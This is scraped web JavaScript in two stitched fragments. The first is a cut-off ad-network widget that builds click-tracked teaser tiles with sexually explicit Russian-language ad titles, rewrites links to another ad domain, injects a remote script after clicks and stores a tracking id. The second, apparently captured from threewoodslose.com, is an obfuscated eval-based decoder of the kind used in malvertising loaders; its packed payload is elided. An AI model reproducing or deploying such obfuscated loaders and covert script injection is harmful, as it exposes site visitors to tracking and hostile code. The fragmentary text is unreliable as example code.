					var e3813bb3a6_teaser = document.createElement('a');
					e3813bb3a6_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3813bb3a6_teaser.target = "_blank";
					e3813bb3a6_teaser.rel = "nofollow";
					e3813bb3a6_teaser.style.textDecoration = "none";
					e3813bb3a6_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3813bb3a6_teaser.style.zIndex = '1';
					e3813bb3a6_teaser.style.position = 'relative';
					e3813bb3a6_teaser.style.width = '100%';
					e3813bb3a6_td.appendChild(e3813bb3a6_teaser);
										
										
					e3813bb3a6_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3813bb3a6').removeChild(document.getElementById('e3813bb3a6').firstChild);

							var e3813bb3a6_script     = document.createElement('script');
							e3813bb3a6_script.type    = 'text/javascript';
							e3813bb3a6_script.charset = 'utf-8';
							e3813bb3a6_script.async   = 'true';
							e3813bb3a6_script.src     = 'https://adtazwhite.com/bens/vinos.js?23152&u=17645875273141046176&a=' + Math.random();
							document.body.appendChild(e3813bb3a6_script);
						}, 1000);
					}
					
					var e3813bb3a6_image = document.createElement('div'); 
					e3813bb3a6_image.id  = "e3813bb3a6_i_c_"+i;
										
					var e3813bb3a6_image2 = document.createElement('img');
					e3813bb3a6_image2.alt = "";
					e3813bb3a6_image2.src = teasers[i][1];
					e3813bb3a6_image2.style.width  = "200px";
					e3813bb3a6_image2.style.height = "200px";
					e3813bb3a6_image.style.overflow = "hidden";
					e3813bb3a6_image.appendChild(e3813bb3a6_image2);
					
										e3813bb3a6_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e3813bb3a6_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e3813bb3a6_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3813bb3a6_image.style.backgroundSize = 'cover'; 
					e3813bb3a6_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3813bb3a6_teaser.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3813bb3a6_teaser.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3813bb3a6_temp_gifimage            = document.createElement('img');
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.src            = teasers[i][5];
						e3813bb3a6_temp_gifimage.style.width    = "1px";
						e3813bb3a6_temp_gifimage.style.height   = "1px";
						e3813bb3a6_temp_gifimage.width          = "1";
						e3813bb3a6_temp_gifimage.height         = "1";
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.title          = "";
						e3813bb3a6_temp_gifimage.style.position = "fixed";
						e3813bb3a6_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3813bb3a6_temp_gifimage);
					}
					
					e3813bb3a6_image.style.border = "0px solid #ffffff";
					e3813bb3a6_image.style.borderRadius = "5px";
					e3813bb3a6_image.style.width = "200px"; 
					e3813bb3a6_image.style.height = "200px"; 
					e3813bb3a6_image.style.position = 'inherit';
					e3813bb3a6_image.style.cssFloat = 'none';
					e3813bb3a6_image.style.boxSizing = "content-box";
					e3813bb3a6_image.style.display = 'inline-block';
					e3813bb3a6_image.style.margin = "5px";
					
										
					var e3813bb3a6_title = document.createElement('div');
					e3813bb3a6_title.innerHTML = teasers[i][2];
					e3813bb3a6_title.style.fontSize = "10pt";
					e3813bb3a6_title.style.color = "#990000";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textAlign = "center";
					e3813bb3a6_title.style.fontFamily = "Arial";
					e3813bb3a6_title.style.fontSize = "17px";
					e3813bb3a6_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_title.style.color = "#000000";
						e3813bb3a6_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_title.style.fontStyle = "normal";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textDecoration = "none";
					e3813bb3a6_title.style.margin = "3px";
					e3813bb3a6_title.style.height = "auto";
					e3813bb3a6_title.id = "etarg_title_23152_"+i;

					
					var e3813bb3a6_description = document.createElement('div');
					e3813bb3a6_description.innerHTML = teasers[i][3];
					e3813bb3a6_description.style.color = "#000000";
					e3813bb3a6_description.style.fontSize = "10pt";
					e3813bb3a6_description.style.textAlign = "center";
					e3813bb3a6_description.style.fontFamily = "Arial";
					e3813bb3a6_description.style.fontSize = "15px";
					e3813bb3a6_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_description.style.color = "#000000";
						e3813bb3a6_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_description.style.fontStyle = "normal";
					e3813bb3a6_description.style.fontWeight = "normal";
					e3813bb3a6_description.style.textDecoration = "none";
					e3813bb3a6_description.style.margin = "3px";
					e3813bb3a6_description.style.height = "auto";
					e3813bb3a6_description.id = "etarg_description_23152_"+i;

					var e3813bb3a6_price = document.createElement('div');
					e3813bb3a6_price.innerHTML = teasers[i][4];
					e3813bb3a6_price.style.color = "#f25100";
					e3813bb3a6_price.style.textAlign = "center";
					e3813bb3a6_price.style.fontFamily = e3813bb3a6_description.style.fontFamily;
					e3813bb3a6_price.style.fontSize = e3813bb3a6_description.style.fontSize;
					e3813bb3a6_price.style.lineHeight = e3813bb3a6_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3813bb3a6_price.style.color = "#f20000";
					}
					e3813bb3a6_price.style.fontStyle = e3813bb3a6_description.style.fontStyle;
					e3813bb3a6_price.style.fontWeight = "bold";
					e3813bb3a6_price.style.textDecoration = e3813bb3a6_description.style.textDecoration;
					e3813bb3a6_price.style.height = "auto";

										e3813bb3a6_teaser.appendChild(e3813bb3a6_image);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_title);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_description);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3813bb3a6([['https://adtazwhite.com/clicks/MjMxNTJfMzA3MjE4XzIzLjAyMzU2Ml8xM18xNzY0NTg3NTI3MzE0MTA0NjE3Nl8yMF8zLjE5LjIyMy4xN14xNzJjNWUzNWQ4YjUzNWY3MWI2OWJmOGE2ZjdkNzg4Y14xNC4xMi4xLjIwMjU=','//cs11.adtazwhite.com/content/61270/3518736.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs11.adtazwhite.com/content/61270/3518736_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMzA3MjE5XzIzLjAyMTE3NjFfMTNfMTc2NDU4NzUyNzMxNDEwNDYxNzZfMjBfMy4xOS4yMjMuMTdeNzI2NjBmOTYwZTgwYTE2MzQzZmFiMzZmZDdlMTRlZjNeMTQuMTIuMS4yMDI1','//cs09.adtazwhite.com/content/61270/3518739.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs09.adtazwhite.com/content/61270/3518739_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjg1NjkzXzIzLjAxNTI1ODZfMTNfMTc2NDU4NzUyNzMxNDEwNDYxNzZfMjBfMy4xOS4yMjMuMTdeNGUwNDg5YjQ2MDA2MmZkNDUxNmM2NTcxZTVkNGZlMTVeMTQuMTIuMS4yMDI1','//cs11.adtazwhite.com/content/61270/3454161.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs11.adtazwhite.com/content/61270/3454161_2.webp']]);  try { localStorage.setItem('e3813bb3a6_uid', '17645875273141046176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1684
content:
var _0xc4e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe33c(d,e,f){var g=_0xc4e[2][_0xc4e[1]](_0xc4e[0]);var h=g[_0xc4e[3]](0,e);var i=g[_0xc4e[3]](0,f);var j=d[_0xc4e[1]](_0xc4e[0])[_0xc4e[10]]()[_0xc4e[9]](function(a,b,c){if(h[_0xc4e[4]](b)!==-1)return a+=h[_0xc4e[4]](b)*(Math[_0xc4e[8]](e,c))},0);var k=_0xc4e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc4e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe33c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",99,"gJLNFQIPH",46,5,34))